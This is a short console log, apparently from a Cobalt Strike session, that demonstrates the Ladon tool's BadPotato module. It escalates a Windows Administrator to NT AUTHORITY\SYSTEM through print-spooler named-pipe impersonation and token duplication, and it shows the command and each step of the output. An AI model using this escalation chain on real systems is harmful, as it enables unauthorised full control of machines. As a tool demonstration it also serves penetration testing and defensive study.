 [*] Ladon BadPotato whoami
[+] host called home, sent: 284235 bytes
[+] received output:
Ladon 9.1.1 For CobaltStrike
Start: 2021-12-29 10:40:49
Runtime: .net 4.0  ME: x64 OS: x64
OS Name: Microsoft Windows 10 专业版
Machine Make: VMware, Inc.
RunUser: Administrator PR: *IsAdmin
[+] received output:
Priv: SeImpersonatePrivilege 已启用
PID: 9140  CurrentProcess: EhStorAuthn
FreeSpace: Disk C:\ 16721 MB
Load BadPotato
[*] PipeName : \\.\pipe\1d13be82ea0f46d6a51be9c9d6fb38a0\pipe\spoolss
[*] ConnectPipeName : \\DEONLY/pipe/1d13be82ea0f46d6a51be9c9d6fb38a0
[*] CreateNamedPipeW Success! IntPtr:980
[+] received output:
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:2635622955760
[*] ConnectNamePipe Success!
[*] CurrentUserName : Administrator
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1172
[*] DuplicateTokenEx Success! IntPtr:1176
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:1188 out_write:1184
[*] CreateErrReadPipe Success! err_read:1192 err_write:1196
[*] CreateProcessWithTokenW Success! ProcessPid:29676
nt authority\system
[*] Bye!